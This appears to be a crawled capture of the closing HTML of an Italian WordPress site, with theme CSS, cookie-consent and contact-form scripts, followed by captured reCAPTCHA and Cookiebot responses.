    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ilgranchio.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ilgranchio.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Fai clic su \"Accetto\" per abilitare {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Accetto<\/button>","css_file":"https:\/\/ilgranchio.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/ilgranchio.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/ilgranchio.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1724314321" id="cmplz-cookiebanner-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ut0NcI2H3ICvjoAqO5JADA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766374111264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f3621690-5de2-4c8b-88ef-35ef67e3aa95/cc.js?renew=false&referer=ilgranchio.it&dnt=false&init=false
body_size: 207
content:
if(console){var cookiedomainwarning='Error: The domain ILGRANCHIO.IT is not authorized to show the cookie banner for domain group ID f3621690-5de2-4c8b-88ef-35ef67e3aa95. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};